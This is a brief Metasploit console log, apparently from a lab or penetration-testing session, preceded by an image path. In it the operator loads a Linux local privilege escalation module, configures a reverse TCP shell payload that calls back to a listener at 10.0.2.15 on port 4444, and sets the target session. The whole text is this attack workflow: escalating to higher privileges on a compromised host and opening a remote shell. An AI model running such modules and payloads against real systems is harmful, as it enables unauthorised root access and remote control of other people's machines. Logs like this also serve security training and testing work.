 msf6 exploit(multi/handler) > use exploit/linux/local/desktop_privilege_escalation
[*] Using configured payload linux/x64/shell/reverse_tcp
msf6 exploit(linux/local/desktop_privilege_escalation) > show options
Module options (exploit/linux/local/desktop_privilege_escalation):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (linux/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/local/desktop_privilege_escalation) > set SESSION 2
SESSION => 2